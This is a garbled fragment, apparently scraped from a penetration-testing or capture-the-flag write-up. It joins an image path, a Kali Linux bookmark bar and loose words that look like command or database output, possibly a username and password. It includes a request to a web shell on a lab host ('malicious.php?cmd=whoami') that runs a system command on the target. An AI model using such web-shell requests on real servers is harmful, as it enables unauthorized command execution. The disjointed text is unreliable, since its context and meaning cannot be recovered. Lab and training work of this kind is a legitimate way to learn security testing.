 10.10.11.116/malicious.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
test
admin r3leant Lali database www-data